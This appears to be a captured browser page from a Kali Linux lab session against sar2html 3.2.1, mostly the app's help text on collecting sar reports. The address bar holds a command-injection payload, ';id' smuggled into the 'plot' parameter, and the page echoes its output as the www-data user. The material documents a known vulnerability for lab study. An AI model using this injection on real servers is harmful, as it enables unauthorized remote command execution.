 192.168.1.104/sar2HTML/index.php?plot=;id
Kali Tools Kali Linux Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html Ver 3.2.1
(Donate if you like!)
New ;id
Select Host
Select Host
There is no defined host...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
Linux or Sun Solaris servers run "bash sar2ascii".
will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
"NEW" button, browse and select the report, click "Upload report" button to upload the data.
simply type "sar2html -m {sar2html report}" at command prompt.
in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX: